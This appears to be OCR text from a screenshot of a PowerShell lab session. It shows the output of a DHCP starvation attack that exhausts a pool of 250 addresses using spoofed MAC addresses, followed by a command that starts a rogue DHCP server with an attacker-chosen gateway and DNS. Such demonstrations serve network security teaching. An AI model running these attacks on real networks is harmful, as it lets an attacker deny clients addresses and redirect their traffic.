 dhcp
No. Time Source Destination Protocol Len
ни один пакет не захвачен
Windows PowerShell
[*] OFFER получен: 10.0.0.253
[+] ACK получен: 10.0.0.253
[*] Цикл 251, MAC: 02:00:00:ae:f5:ac, XID: 1059161248
[-] OFFER не получен для XID 1059161248
[*] Цикл 252, MAC: 02:00:00:83:96:65, XID: 1286189533
[-] OFFER не получен для XID 1286189533
[*] Цикл 253, MAC: 02:00:00:5d:a2:c0, XID: 1022863147
[-] OFFER не получен для XID 1022863147
[*] Цикл 254, MAC: 02:00:00:7a:d2:dd, XID: 2811924873
[-] OFFER не получен для XID 2811924873
[+] Атака завершена. Захвачено 250 IP-адресов.
PS C:\Users\CLI2\Desktop> cd "C:\Program Files\Git\salmonella"
PS C:\Program Files\Git\salmonella> py salmonella.py rog-dhcp --
end 10.10.10.254 --gtw 10.10.10.1 --dns 77.88.8.8 --domain attac
SALMON
Network Penetra
[!] Starting Rogue DHCP attack...
[!] Rogue DHCP Server started. Waiting for client requests..
[ % ] [ MAC address ] [ IP address ]
PS C:\Program Files\Git\salmonella>